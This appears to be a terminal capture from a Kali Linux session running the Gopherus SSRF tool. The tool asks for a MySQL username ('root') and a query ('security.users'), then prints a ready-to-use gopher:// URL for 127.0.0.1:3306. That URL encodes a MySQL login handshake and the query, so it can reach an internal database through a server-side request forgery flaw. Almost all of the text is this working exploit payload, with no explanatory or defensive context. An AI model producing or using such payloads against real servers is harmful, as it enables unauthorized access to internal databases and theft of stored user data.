 Give MySQL username: root
Give query to execute: security.users
Your gopher link is ready to do SSRF :
gopher://127.0.0.1:3306/_%a3%00%00%01%85%a6%ff%01%00%00%00%01%21%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%
00%00%00%00%00%00%00%00%72%6f%6f%74%00%00%6d%79%73%71%6c%5f%6e%61%74%69%76%65%5f%70%61%73%73%77%6f%72%64%00%66%03%5f
%6f%73%05%4c%69%6e%75%78%0c%5f%63%6c%69%65%6e%74%5f%6e%61%6d%65%08%6c%69%62%6d%79%73%71%6c%04%5f%70%69%64%05%32%3
7%32%35%35%0f%5f%63%6c%69%65%6e%74%5f%76%65%72%73%69%6f%6e%06%35%2e%37%2e%32%32%09%5f%70%6c%61%74%66%6f%72%6d%06%
78%38%36%5f%36%34%0c%70%72%6f%67%72%61%6d%5f%6e%61%6d%65%05%6d%79%73%71%6c%0f%00%00%00%03%73%65%63%75%72%69%74%79
%2e%75%73%65%72%73%01%00%00%00%01
-----------Made-by-SpyD3r-----------
┌──(root㉿kali)-[/home/kali/Desktop/SSRF/Gopherus]
└─#